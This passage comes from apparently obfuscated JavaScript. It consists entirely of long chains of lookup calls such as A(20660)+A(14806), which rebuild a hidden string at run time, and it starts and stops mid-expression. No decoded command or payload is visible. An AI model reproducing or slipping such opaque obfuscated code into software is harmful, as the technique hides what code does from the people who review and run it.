20660)+A(14806)+A(345)+A(14417)+A(9209)+A(17685)+A(7921)+A(1671)+A(17717)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(14386)+A(9623)+A(6205)+A(11567)+A(7600)+A(15541)+A(12193)+A(17367)+A(4814)+A(8552)+A(19383)+A(12040)+A(3694)+A(10223)+A(4093)+A(17873)+A(2664)+A(7214)+A(20591)+A(5376)+A(9924)+A(15449)+A(7230)+A(8341)+A(15985)+A(12414)+A(19470)+A(6752)+A(17822)+A(12346)+A(2696)+A(9858)+A(19183)+A(12589)+A(14408)+A(20108)+A(13488)+A(13825)+A(11519)+A(4076)+A(11970)+A(13799)+A(20517)+A(2454)+A(571)+A(4605)+A(838)+A(1028)+A(1758)+A(14128)+A(19618)+A(3358)+A(16104)+A(18521)+A(7008)+A(10509)+A(11008)+A(19632)+A(7702)+A(12618)+A(12451)+A(3564)+A(2462)+A(17010)+A(11910)+A(1592)+A(11846)+A(7188)+A(7201)+A(809)+A(16842)+A(13163)+A(20029)+A(10266)+A(17584)+A(20190)+A(1360)+A(5773)+A(19953)+A(1191)+A(372))+(A(11240)+A(20477)+A(11059)+A(11951)+A(19976)+A(3976)+A(4701)+A(18738)+A(13828)+A(13508)+A(3027)+A(19386)+A(17458)+A(20667)+A(479)+A(20744)+A(16269)+A(10722)+A(12521)+A(12831)+A(7871)+A(5433)+A(8940)+A(10025)+A(752)+A(2787)+A(19684)+A(7896)+A(19539)+A(16499)+A(4031)+A(14381)+A(19078)+A(7065)+A(11583)+A(6703)+A(12394)+A(4573)+A(20128)+A(7785)+A(19915)+A(1161)+A(15943)+A(11367)+A(18852)+A(3646)+A(12902)+A(5566)+A(4939)+A(9672)+A(14351)+A(11716)+A(14984)+A(802)+A(16107)+A(16887)+A(6661)+A(1341)+A(11546)+A(3540)+A(5009)+A(1733)+A(12899)+A(9572)+A(14976)+A(9992)+A(10724)+A(16694)+A(12376)+A(10438)+A(1342)+A(8879)+A(15819)+A(20383)+A(745)+A(1743)+A(1457)+A(9998)+A(10645)+A(3677)+A(4498)+A(9113)+A(19554)+A(15711)+A(10121)+A(9945)+A(14476)+A(949)+A(9137)+A(1095)+A(17514)+A(724)+A(5416)+A(1489)+A(19566)+A(1525)+A(18789)+A(8137)+A(19467)+A(6756))+(A(11944)+A(4415)+A(7096)+A(483)+A(6175)+A(5632)+A(17373)+A(19698)+A(414)+A(18970)+A(17849)+A(9725)+A(13263)+A(12050)+A(11985)+A(12491)+A(16162)+A(6998)+A(7712)+A(11794)+A(18407)+A(7532)+A(4615)+A(17833)+A(3268)+A(6909)+A(5390)+A(16592)+A(13592)+A(17983)+A(11411)+A(15264)+A(20611)+A(16380)+A(16307)+A(7580)+A(12712)+A(10899)+A(20153)+A(1727)+A(12185)+A(17705)+A(1873)+A(14680)+A(11254)+A(19051)+A(1933)+A(8694)+A(19851)+A(14071)+A(13357)+A(5738)+A(2626)+A(1681)+A(8588)+A(3973)+A(3946)+A(17647)+A(20401)+A(19787)+A(20128)+A(7785)+A(19915)+A(1161)+A(16654)+A(2193)+A(16444)+A(7158)+A(11837)+A(7945)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(1310)+A(11669)+A(18662)+A(17479)+A(13110)+A(17399)+A(17181)+A(11956)+A(6599)+A(6193))+(A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(7651)+A(13734)+A(6422)+A(458)+A(5495)+A(7953)+A(6655)+A(614)+A(19329)+A(14891)+A(17169)+A(14085)+A(7722)+A(9830)+A(10025)+A(752)+A(8647)+A(12969)+A(14274)+A(3701)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(11259)+A(4386)+A(12200)+A(11952)+A(6450)+A(15882)+A(3529)+A(3441)+A(18284)+A(8372)+A(3878)+A(4589)+A(18703)+A(17629)+A(6674)+A(11443)+A(18037)+A(17151)+A(17003)+A(15091)+A(15761)+A(13355)+A(11163)+A(7782)+A(10219)+A(1203)+A(2688)+A(17152)+A(18963)+A(2845)+A(14406)+A(9378)+A(5158)+A(3445)+A(16949)+A(13815)+A(13813)+A(13567)+A(10757)+A(5374)+A(15339)+A(3691)+A(9536)+A(16363)+A(11266)+A(20212)+A(17355)+A(9100)+A(19144)+A(3160)+A(10131)+A(9906)+A(19139)+A(15099)+A(2139)+A(14658)+A(6504)+A(8355)+A(18728)+A(11557)+A(15643)+A(3115)+A(7286)+A(1910)+A(7943)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560))+(A(18077)+A(5444)+A(3306)+A(17793)+A(14426)+A(18165)+A(8530)+A(650)+A(20584)+A(10181)+A(12683)+A(477)+A(11309)+A(2043)+A(7074)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(15243)+A(14174)+A(13239)+A(1596)+A(14862)+A(5903)+A(4341)+A(11970)+A(13799)+A(19937)+A(12823)+A(8152)+A(17752)+A(15110)+A(4706)+A(787)+A(9597)+A(19834)+A(2809)+A(18754)+A(5582)+A(977)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(18582)+A(5510)+A(16326)+A(13112)+A(12950)+A(14538)+A(17895)+A(348)+A(2264)+A(14087)+A(12845)+A(15006)+A(17724)+A(16220)+A(17864)+A(12479)+A(8901)+A(4866)+A(8267)+A(13239)+A(1596)+A(14862)+A(831)+A(10466)+A(6598)+A(20282)+A(13206)+A(5293)+A(10155)+A(9447)+A(11447)+A(7013)+A(7378)+A(19168)+A(17250)+A(7863)+A(8417)+A(2120)+A(511)+A(9603)+A(13223)+A(11285)+A(4931)+A(13347)+A(18791)+A(9670)+A(16241)+A(1657)+A(7160)+A(2348)+A(10608))+(A(4905)+A(9763)+A(5788)+A(2534)+A(5368)+A(10393)+A(13559)+A(8681)+A(18489)+A(6270)+A(10281)+A(7028)+A(15572)+A(6480)+A(2988)+A(16751)+A(14711)+A(18711)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(7521)+A(18779)+A(16963)+A(11798)+A(9181)+A(13416)+A(19241)+A(12325)+A(1712)+A(6691)+A(17982)+A(13617)+A(19472)+A(6575)+A(16450)+A(9745)+A(2326)+A(9642)+A(7029)+A(659)+A(15945)+A(3044)+A(7632)+A(19602)+A(16485)+A(5625)+A(14129)+A(10920)+A(8718)+A(1401)+A(14313)+A(6624)+A(8016)+A(11069)+A(11547)+A(6187)+A(13275)+A(979)+A(10139)+A(10427)+A(6045)+A(3362)+A(14438)+A(15446)+A(3749)+A(14183)+A(4878)+A(4063)+A(1748)+A(20280)+A(17468)+A(1102)+A(19067)+A(16992)+A(7697)+A(2882)+A(18021)+A(19292)+A(19208)+A(13301)+A(8414)+A(10117)+A(1538)+A(4788)+A(1564)+A(17402)+A(11960)+A(9377)+A(20302)+A(7531)+A(3207))+(A(6693)+A(16616)+A(16551)+A(7522)+A(20513)+A(12501)+A(20462)+A(736)+A(16431)+A(18967)+A(16281)+A(3304)+A(2737)+A(15536)+A(3697)+A(10716)+A(9965)+A(3176)+A(7223)+A(5852)+A(10005)+A(7404)+A(9577)+A(11619)+A(6226)+A(14295)+A(7895)+A(5631)+A(20728)+A(16741)+A(19796)+A(16641)+A(15959)+A(8653)+A(20573)+A(3243)+A(12081)+A(7436)+A(14765)+A(3142)+A(20671)+A(19835)+A(7319)+A(13996)+A(19187)+A(919)+A(15493)+A(19090)+A(19569)+A(2153)+A(14648)+A(8622)+A(10927)+A(8057)+A(6582)+A(11303)+A(15740)+A(748)+A(12022)+A(10336)+A(7759)+A(12753)+A(10903)+A(16181)+A(1257)+A(2128)+A(14397)+A(12335)+A(4632)+A(15574)+A(1207)+A(17222)+A(3238)+A(3470)+A(3256)+A(17732)+A(15337)+A(15022)+A(11334)+A(6907)+A(3612)+A(10289)+A(16664)+A(15835)+A(5503)+A(9384)+A(11962)+A(18905)+A(9543)+A(3368)+A(19891)+A(9392)+A(5711)+A(9895)+A(3577)+A(2250)+A(11346)+A(11187)+A(4253)+A(18423))+(A(5291)+A(18694)+A(8661)+A(16096)+A(19657)+A(7397)+A(5333)+A(7284)+A(499)+A(8698)+A(3568)+A(11692)+A(18280)+A(18392)+A(12794)+A(1738)+A(9238)+A(8120)+A(6152)+A(4903)+A(1239)+A(19102)+A(12798)+A(11702)+A(19648)+A(8421)+A(5526)+A(13634)+A(4924)+A(4567)+A(15241)+A(19232)+A(11031)+A(18635)+A(6988)+A(13954)+A(3008)+A(9632)+A(8888)+A(687)+A(17830)+A(12528)+A(10350)+A(15732)+A(13863)+A(4166)+A(2354)+A(5375)+A(3427)+A(780)+A(12785)+A(20226)+A(2785)+A(9451)+A(4397)+A(6075)+A(14812)+A(19877)+A(1484)+A(15856)+A(8280)+A(15097)+A(10877)+A(5018)+A(19316)+A(14837)+A(7772)+A(10812)+A(15350)+A(8468)+A(1646)+A(13802)+A(12830)+A(4826)+A(7103)+A(8570)+A(13900)+A(13997)+A(7877)+A(9124)+A(16762)+A(11349)+A(7353)+A(17470)+A(4679)+A(12863)+A(2959)+A(9128)+A(9797)+A(17126)+A(333)+A(8837)+A(20420)+A(6848)+A(6427)+A(2024)+A(8435)+A(18790)+A(12405)+A(10342))+(A(13031)+A(1027)+A(14626)+A(4251)+A(20598)+A(12505)+A(11947)+A(1319)+A(19229)+A(17669)+A(17788)+A(3619)+A(2477)+A(11327)+A(1404)+A(3158)+A(3634)+A(845)+A(3039)+A(17201)+A(4870)+A(4465)+A(8422)+A(7243)+A(1831)+A(9562)+A(5322)+A(1249)+A(9872)+A(16022)+A(5170)+A(3711)+A(15832)+A(13985)+A(4652)+A(17988)+A(15585)+A(9583)+A(1164)+A(18737)+A(12035)+A(11224)+A(3700)+A(16250)+A(9785)+A(15340)+A(4466)+A(14666)+A(17048)+A(18461)+A(8907)+A(14347)+A(14345)+A(9163)+A(8127)+A(15002)+A(6953)+A(6990)+A(16690)+A(18677)+A(7149)+A(13631)+A(15226)+A(18837)+A(6113)+A(4230)+A(12526)+A(15117)+A(17024)+A(20546)+A(16640)+A(1719)+A(6510)+A(20065)+A(3929)+A(8236)+A(7410)+A(17539)+A(1885)+A(14737)+A(7320)+A(17027)+A(4585)+A(2844)+A(3909)+A(899)+A(14506)+A(19681)+A(14673)+A(18733)+A(12155)+A(11077)+A(17852)+A(9476)+A(12871)+A(8824)+A(11060)+A(10069)+A(14065)+A(2463))+(A(6001)+A(10883)+A(14782)+A(15849)+A(3230)+A(5792)+A(6365)+A(6534)+A(8566)+A(3086)+A(10511)+A(14200)+A(19119)+A(14410)+A(12643)+A(12423)+A(17941)+A(6905)+A(486)+A(8924)+A(9952)+A(3081)+A(12167)+A(14718)+A(524)+A(6866)+A(14359)+A(15371)+A(9288)+A(18589)+A(20606)+A(18373)+A(3674)+A(7317)+A(14046)+A(11386)+A(4449)+A(20004)+A(2566)+A(488)+A(9445)+A(1749)+A(18120)+A(19007)+A(5670)+A(10661)+A(1384)+A(5690)+A(13554)+A(17595)+A(10922)+A(1151)+A(15093)+A(15442)+A(17503)+A(19638)+A(9147)+A(10413)+A(3939)+A(3530)+A(2731)+A(10669)+A(606)+A(6755)+A(15052)+A(12224)+A(12490)+A(7185)+A(19172)+A(20774)+A(15260)+A(13284)+A(8050)+A(1664)+A(4515)+A(5764)+A(15781)+A(8023)+A(20248)+A(16047)+A(9964)+A(18214)+A(18409)+A(20782)+A(17810)+A(5992)+A(6449)+A(8431)+A(10094)+A(9430)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(5507)+A(19592)+A(19813)+A(1143))+(A(17311)+A(19984)+A(11993)+A(362)+A(13390)+A(3606)+A(20531)+A(4657)+A(878)+A(8469)+A(15575)+A(5103)+A(1127)+A(5778)+A(13731)+A(17566)+A(14202)+A(7536)+A(3199)+A(11002)+A(19212)+A(10150)+A(15738)+A(14054)+A(2398)+A(746)+A(14242)+A(3708)+A(15678)+A(771)+A(15089)+A(10383)+A(973)+A(8642)+A(14416)+A(4010)+A(10786)+A(6235)+A(4041)+A(11329)+A(1629)+A(3278)+A(13298)+A(20296)+A(3661)+A(1156)+A(11076)+A(11015)+A(1066)+A(16927)+A(11139)+A(5995)+A(7040)+A(20621)+A(10917)+A(17080)+A(3626)+A(10526)+A(5263)+A(2165)+A(5243)+A(5695)+A(2528)+A(3545)+A(14670)+A(11888)+A(17997)+A(19562)+A(16368)+A(19077)+A(20020)+A(13450)+A(20264)+A(4350)+A(19507)+A(9611)+A(17586)+A(16851)+A(11749)+A(8770)+A(7049)+A(17060)+A(19323)+A(11672)+A(3656)+A(16808)+A(6197)+A(4727)+A(1363)+A(12598)+A(1957)+A(2311)+A(2140)+A(8725)+A(8676)+A(11847)+A(18359)+A(10093)+A(10391)+A(19628))+(A(10482)+A(9519)+A(19e3)+A(10578)+A(10156)+A(5672)+A(19815)+A(9616)+A(7415)+A(19806)+A(957)+A(7083)+A(20070)+A(1129)+A(18592)+A(3476)+A(16374)+A(2479)+A(11486)+A(12085)+A(7815)+A(18180)+A(9376)+A(19611)+A(7309)+A(7666)+A(11594)+A(2023)+A(11973)+A(8659)+A(16773)+A(12638)+A(3195)+A(3077)+A(10480)+A(15234)+A(6010)+A(19439)+A(2631)+A(11528)+A(4797)+A(10896)+A(17185)+A(5287)+A(4960)+A(12775)+A(18856)+A(16268)+A(18439)+A(2004)+A(5519)+A(19804)+A(1785)+A(11625)+A(8507)+A(8297)+A(7825)+A(17068)+A(1090)+A(14368)+A(4442)+A(7014)+A(2817)+A(1718)+A(19671)+A(3679)+A(3270)+A(16505)+A(4286)+A(421)+A(11807)+A(7448)+A(12177)+A(16843)+A(6117)+A(14499)+A(10524)+A(6097)+A(3361)+A(4544)+A(20475)+A(2507)+A(3031)+A(13360)+A(19283)+A(5800)+A(11552)+A(16954)+A(19942)+A(17607)+A(18623)+A(18163)+A(19004)+A(6199)+A(10510)+A(2003)+A(9310)+A(4408)+A(19069)+A(16666))+(A(4709)+A(20386)+A(7565)+A(6220)+A(3765)+A(15385)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(12992)+A(4633)+A(11564)+A(543)+A(3110)+A(2306)+A(12996)+A(895)+A(18561)+A(20686)+A(4292)+A(9902)+A(12936)+A(8122)+A(6545)+A(3146)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(20104)+A(17547)+A(3309)+A(1151)+A(2452)+A(1998)+A(1955)+A(1272)+A(7190)+A(8735)+A(7770)+A(3668)+A(1728)+A(17161)+A(9334)+A(16696)+A(19134)+A(13709)+A(13224)+A(14460)+A(9999)+A(1922)+A(1700)+A(1713)+A(1478)+A(1265)+A(595)+A(12160)+A(4443)+A(8536)+A(1638)+A(5848)+A(2752)+A(8656)+A(11760)+A(15772)+A(839)+A(6732)+A(9058)+A(6362)+A(11432)+A(12130)+A(2073)+A(17416)+A(17377)+A(3391)+A(7647)+A(7924)+A(15556)+A(11218)+A(8411)+A(5083)+A(13196)+A(16459)+A(19985)+A(9455)+A(17264)+A(15996)+A(15512)+A(11488)+A(12904)+A(17307)+A(8965)+A(19288))+(A(1670)+A(6972)+A(10651)+A(2536)+A(1745)+A(11517)+A(9807)+A(6069)+A(19887)+A(10160)+A(11126)+A(19859)+A(18534)+A(11192)+A(6763)+A(19626)+A(1077)+A(9816)+A(14058)+A(11729)+A(11265)+A(3203)+A(18987)+A(3128)+A(12104)+A(18585)+A(15351)+A(4728)+A(18026)+A(11958)+A(13384)+A(6965)+A(14790)+A(3636)+A(14864)+A(425)+A(8406)+A(14182)+A(885)+A(11242)+A(8210)+A(1808)+A(6961)+A(3357)+A(11392)+A(13293)+A(13902)+A(4377)+A(1026)+A(6356)+A(17755)+A(12707)+A(2581)+A(16015)+A(531)+A(6015)+A(877)+A(1015)+A(9836)+A(19595)+A(4043)+A(6173)+A(9835)+A(20652)+A(1720)+A(6890)+A(10030)+A(7920)+A(11317)+A(20553)+A(2576)+A(13169)+A(12986)+A(8709)+A(8863)+A(15468)+A(6096)+A(3772)+A(7657)+A(17602)+A(6879)+A(16923)+A(7165)+A(4965)+A(6301)+A(4087)+A(16906)+A(19970)+A(19814)+A(6926)+A(18086)+A(4361)+A(3221)+A(19454)+A(9320)+A(7624)+A(12939)+A(12043)+A(20577)+A(751))+(A(10406)+A(18888)+A(18481)+A(7568)+A(2850)+A(16054)+A(8764)+A(17924)+A(821)+A(6249)+A(20274)+A(2692)+A(5946)+A(7728)+A(7357)+A(8704)+A(6529)+A(11832)+A(1617)+A(18185)+A(16369)+A(15531)+A(14969)+A(19257)+A(6794)+A(12350)+A(11265)+A(3203)+A(9920)+A(18212)+A(19962)+A(9828)+A(18469)+A(2544)+A(20344)+A(18721)+A(17417)+A(5698)+A(17321)+A(12150)+A(9585)+A(7288)+A(19517)+A(14863)+A(7366)+A(14152)+A(7661)+A(11500)+A(6983)+A(15681)+A(1355)+A(19460)+A(11765)+A(4967)+A(11007)+A(5234)+A(6886)+A(7036)+A(15368)+A(14067)+A(17391)+A(7534)+A(5656)+A(16139)+A(3805)+A(20201)+A(4925)+A(8549)+A(9649)+A(5588)+A(19476)+A(14289)+A(20084)+A(8223)+A(16191)+A(14958)+A(4086)+A(16069)+A(1291)+A(1773)+A(17526)+A(5369)+A(15078)+A(17789)+A(15555)+A(13409)+A(1814)+A(19919)+A(4557)+A(11090)+A(4128)+A(16283)+A(5881)+A(1150)+A(2811)+A(7202)+A(9740)+A(14565)+A(9755)+A(17927))+(A(4797)+A(10896)+A(17185)+A(5287)+A(2812)+A(20774)+A(15260)+A(18742)+A(3843)+A(10795)+A(15079)+A(8555)+A(17138)+A(3600)+A(7393)+A(10617)+A(3963)+A(6099)+A(13367)+A(13931)+A(16472)+A(654)+A(1615)+A(15562)+A(9952)+A(5602)+A(1480)+A(2685)+A(2162)+A(6151)+A(4718)+A(8095)+A(18539)+A(19149)+A(10022)+A(7024)+A(6444)+A(12329)+A(11147)+A(17444)+A(19932)+A(16629)+A(12441)+A(8371)+A(8651)+A(3892)+A(6631)+A(2183)+A(12112)+A(15159)+A(16907)+A(14947)+A(14150)+A(10409)+A(16272)+A(8392)+A(559)+A(5533)+A(575)+A(12564)+A(20007)+A(10720)+A(3615)+A(10938)+A(16193)+A(7628)+A(20154)+A(16972)+A(5713)+A(5474)+A(3003)+A(20463)+A(13609)+A(1469)+A(15623)+A(8546)+A(12741)+A(10039)+A(10113)+A(20734)+A(13026)+A(10492)+A(6941)+A(1252)+A(19131)+A(18832)+A(7362)+A(9613)+A(11537)+A(9108)+A(1958)+A(18212)+A(4611)+A(1820)+A(3144)+A(19442)+A(8242)+A(16958)+A(20288)+A(2346))+(A(10056)+A(10464)+A(973)+A(8603)+A(10730)+A(7932)+A(17621)+A(1579)+A(15588)+A(3389)+A(3185)+A(17146)+A(13717)+A(4411)+A(2467)+A(8953)+A(4215)+A(8730)+A(7959)+A(6623)+A(8550)+A(15491)+A(1332)+A(5027)+A(10395)+A(13879)+A(1352)+A(2241)+A(5957)+A(9509)+A(4206)+A(8071)+A(16240)+A(16562)+A(17631)+A(15544)+A(4312)+A(18401)+A(20615)+A(16645)+A(18164)+A(18422)+A(17633)+A(6825)+A(13467)+A(2129)+A(18176)+A(3561)+A(7654)+A(7551)+A(14098)+A(10187)+A(8995)+A(17893)+A(11920)+A(544)+A(16169)+A(1762)+A(19287)+A(14010)+A(6665)+A(5506)+A(20102)+A(12447)+A(13134)+A(8880)+A(16875)+A(3616)+A(12006)+A(20218)+A(17238)+A(1024)+A(16960)+A(7915)+A(19429)+A(4026)+A(3643)+A(15199)+A(20119)+A(2619)+A(453)+A(5527)+A(3703)+A(5110)+A(15861)+A(11324)+A(16713)+A(6038)+A(17218)+A(16165)+A(16556)+A(12388)+A(11458)+A(20155)+A(17358)+A(17378)+A(12549)+A(17374)+A(8767)+A(17808))+(A(17860)+A(7750)+A(17750)+A(16262)+A(6497)+A(12833)+A(1492)+A(7856)+A(14827)+A(18195)+A(7607)+A(18778)+A(2978)+A(13251)+A(14979)+A(12231)+A(14161)+A(5922)+A(9515)+A(18690)+A(14564)+A(7605)+A(14645)+A(18433)+A(6340)+A(14037)+A(3541)+A(9770)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(5782)+A(3517)+A(16133)+A(15729)+A(14229)+A(17583)+A(14719)+A(17121)+A(15257)+A(14728)+A(11424)+A(7653)+A(18562)+A(4008)+A(14979)+A(12231)+A(14161)+A(16342)+A(13300)+A(6243)+A(17475)+A(16764)+A(20040)+A(6242)+A(833)+A(19960)+A(944)+A(9333)+A(8869)+A(11129)+A(8101)+A(7977)+A(7918)+A(7611)+A(13182)+A(976)+A(11114)+A(20566)+A(20547)+A(383)+A(14193)+A(18524)+A(2609)+A(7313)+A(18632)+A(4046)+A(8084)+A(9831)+A(3380)+A(4459)+A(1604)+A(18255)+A(8805)+A(9486)+A(440)+A(2878)+A(11870)+A(6550)+A(8061)+A(12802))+(A(20704)+A(18611)+A(4038)+A(10355)+A(8860)+A(12747)+A(6849)+A(10297)+A(5598)+A(19305)+A(10976)+A(2898)+A(12958)+A(8929)+A(13494)+A(4330)+A(17304)+A(18321)+A(2476)+A(15978)+A(10305)+A(17258)+A(2240)+A(14587)+A(16875)+A(657)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(19518)+A(19188)+A(20632)+A(18804)+A(18235)+A(2072)+A(8174)+A(10613)+A(16455)+A(3483)+A(20544)+A(10550)+A(17018)+A(4111)+A(553)+A(18565)+A(20194)+A(19285)+A(1642)+A(4337)+A(1781)+A(18536)+A(20173)+A(16247)+A(2723)+A(8667)+A(10794)+A(5637)+A(6321)+A(6483)+A(4260)+A(12620)+A(13105)+A(11871)+A(10865)+A(13744)+A(6811)+A(2682)+A(2693)+A(20005)+A(16626)+A(19613)+A(8506)+A(2469)+A(15278)+A(20116)+A(15150)+A(17081)+A(2591)+A(19071)+A(15407)+A(11532)+A(19680)+A(9318)+A(7261)+A(17277)+A(510)+A(6373)+A(16657)+A(12509)+A(9046)+A(1753))+(A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(16425)+A(11790)+A(5928)+A(13777)+A(6424)+A(6251)+A(1104)+A(15469)+A(10810)+A(1180)+A(10237)+A(7679)+A(14537)+A(11670)+A(6687)+A(11451)+A(18129)+A(6472)+A(8981)+A(3896)+A(17665)+A(5731)+A(3123)+A(16913)+A(6192)+A(8028)+A(13826)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(20773)+A(14328)+A(10153)+A(8478)+A(14210)+A(16421)+A(6049)+A(18467)+A(8971)+A(13936)+A(8751)+A(3639)+A(6657)+A(19612)+A(14951)+A(4021)+A(7593)+A(16239)+A(2367)+A(6966)+A(10268)+A(9634)+A(10815)+A(11929)+A(10198)+A(13129)+A(14267)+A(9986)+A(8826)+A(15493)+A(2539)+A(1860)+A(15905)+A(16393)+A(15940)+A(1444)+A(15082)+A(5767)+A(12219)+A(1409)+A(6256)+A(19608)+A(18478)+A(10546)+A(17815)+A(10996)+A(1268)+A(13295)+A(9426)+A(11939)+A(880)+A(10884)+A(1890)+A(7573)+A(18073)+A(7985)+A(19992))+(A(4375)+A(17683)+A(20269)+A(13744)+A(5505)+A(18824)+A(2380)+A(20771)+A(5851)+A(11418)+A(10083)+A(9592)+A(14869)+A(17456)+A(388)+A(3560)+A(8136)+A(693)+A(13359)+A(796)+A(10204)+A(4109)+A(18880)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(2472)+A(13433)+A(16686)+A(13356)+A(17709)+A(9170)+A(17600)+A(15586)+A(11142)+A(9511)+A(18357)+A(2161)+A(15177)+A(7391)+A(18291)+A(15843)+A(10646)+A(19138)+A(2834)+A(11336)+A(15613)+A(13792)+A(16787)+A(13568)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(14465)+A(5730)+A(19639)+A(15861)+A(5956)+A(20761)+A(6192)+A(18379)+A(4305)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(13714)+A(3377)+A(4836)+A(3880)+A(12640)+A(12818)+A(13626))+(A(13006)+A(12102)+A(6154)+A(8319)+A(15223)+A(6538)+A(15815)+A(19713)+A(635)+A(17360)+A(16882)+A(20144)+A(9761)+A(5264)+A(7708)+A(3850)+A(3761)+A(16828)+A(15257)+A(9465)+A(16371)+A(399)+A(4551)+A(14612)+A(20605)+A(6170)+A(16192)+A(3308)+A(20016)+A(12044)+A(13268)+A(13768)+A(10851)+A(12910)+A(18853)+A(16987)+A(14593)+A(9161)+A(4651)+A(4471)+A(9970)+A(2804)+A(19840)+A(2324)+A(20783)+A(10892)+A(2518)+A(4324)+A(16117)+A(3457)+A(14212)+A(9167)+A(1373)+A(9293)+A(13234)+A(11082)+A(1321)+A(6446)+A(7989)+A(11226)+A(9905)+A(17704)+A(5711)+A(12511)+A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(17653)+A(10957)+A(12569)+A(20253)+A(901)+A(430)+A(18153)+A(2699)+A(20431)+A(20297)+A(3995)+A(10693)+A(1498)+A(3792)+A(19394)+A(4648)+A(12482)+A(18553)+A(8444)+A(8166)+A(19273)+A(16673)+A(8462)+A(7487)+A(6638)+A(2203)+A(4059)+A(20233)+A(17827))+(A(8534)+A(7745)+A(13823)+A(6492)+A(12097)+A(5105)+A(16056)+A(12410)+A(8218)+A(10672)+A(10702)+A(19783)+A(8172)+A(20117)+A(12905)+A(9931)+A(8853)+A(9549)+A(10338)+A(1532)+A(7644)+A(16793)+A(8252)+A(20567)+A(19083)+A(5901)+A(2893)+A(10718)+A(13652)+A(4525)+A(7291)+A(11742)+A(4187)+A(10376)+A(12047)+A(9731)+A(15318)+A(1819)+A(13650)+A(870)+A(2629)+A(12359)+A(12737)+A(4801)+A(4899)+A(13235)+A(20115)+A(16059)+A(18480)+A(18948)+A(5577)+A(546)+A(15046)+A(4793)+A(16903)+A(10269)+A(20666)+A(12330)+A(16405)+A(15997)+A(12146)+A(3063)+A(1385)+A(10675)+A(14134)+A(16074)+A(8479)+A(5020)+A(8259)+A(19462)+A(431)+A(2612)+A(18031)+A(14889)+A(7218)+A(12017)+A(6775)+A(10822)+A(16496)+A(11797)+A(6115)+A(2946)+A(7067)+A(12828)+A(3404)+A(12547)+A(20622)+A(17946)+A(6721)+A(19921)+A(10199)+A(2758)+A(6134)+A(12829)+A(14549)+A(7971)+A(16905)+A(19263)+A(5061)+A(6520))+(A(7663)+A(19644)+A(7459)+A(20187)+A(12684)+A(2303)+A(12562)+A(11895)+A(19904)+A(11812)+A(3637)+A(12720)+A(16065)+A(6396)+A(12026)+A(9573)+A(6043)+A(3781)+A(16061)+A(13060)+A(1049)+A(8844)+A(10225)+A(10398)+A(17687)+A(13692)+A(9969)+A(1650)+A(998)+A(1975)+A(2625)+A(15608)+A(15298)+A(10159)+A(7315)+A(7424)+A(2192)+A(5058)+A(18245)+A(20618)+A(8182)+A(5e3)+A(12380)+A(7294)+A(7889)+A(7599)+A(16848)+A(11243)+A(18358)+A(3506)+A(8243)+A(10668)+A(17962)+A(13138)+A(13817)+A(11496)+A(20265)+A(15083)+A(3832)+A(7681)+A(847)+A(5657)+A(4313)+A(8258)+A(12364)+A(13260)+A(2133)+A(16957)+A(914)+A(11130)+A(18290)+A(15365)+A(14875)+A(15920)+A(6820)+A(6940)+A(17392)+A(3313)+A(2258)+A(7847)+A(12372)+A(18282)+A(20486)+A(6448)+A(7783)+A(15777)+A(1583)+A(15795)+A(3523)+A(7054)+A(4367)+A(9141)+A(15061)+A(12054)+A(5005)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235))+(A(15687)+A(1282)+A(10653)+A(13838)+A(10293)+A(17884)+A(9865)+A(1491)+A(14379)+A(2862)+A(20241)+A(1290)+A(10227)+A(12398)+A(2733)+A(6742)+A(1308)+A(19418)+A(11963)+A(20017)+A(7928)+A(10746)+A(18901)+A(1020)+A(17708)+A(5614)+A(2871)+A(15399)+A(7937)+A(18845)+A(9846)+A(17009)+A(13586)+A(6268)+A(4863)+A(19568)+A(19807)+A(8155)+A(20433)+A(7935)+A(1637)+A(12544)+A(3225)+A(13056)+A(16026)+A(13969)+A(7091)+A(16800)+A(12518)+A(3829)+A(625)+A(10676)+A(8908)+A(3075)+A(2146)+A(18133)+A(10706)+A(17882)+A(20056)+A(2714)+A(15813)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235)+A(15687)+A(14977)+A(6603)+A(5694)+A(16749)+A(16817)+A(10781)+A(14735)+A(7011)+A(14245)+A(14211)+A(17876)+A(6758)+A(7836)+A(15926)+A(17267)+A(16840)+A(17100)+A(15206)+A(1007)+A(1552)+A(3855)+A(18506)+A(4495)+A(3814)+A(10240)+A(16685)+A(12971)+A(7698)+A(10273)+A(7104)+A(12165)+A(1461)+A(11755))+(A(14857)+A(18606)+A(1828)+A(15112)+A(16073)+A(20561)+A(3536)+A(9129)+A(3399)+A(1862)+A(13144)+A(14789)+A(15222)+A(7623)+A(5248)+A(17825)+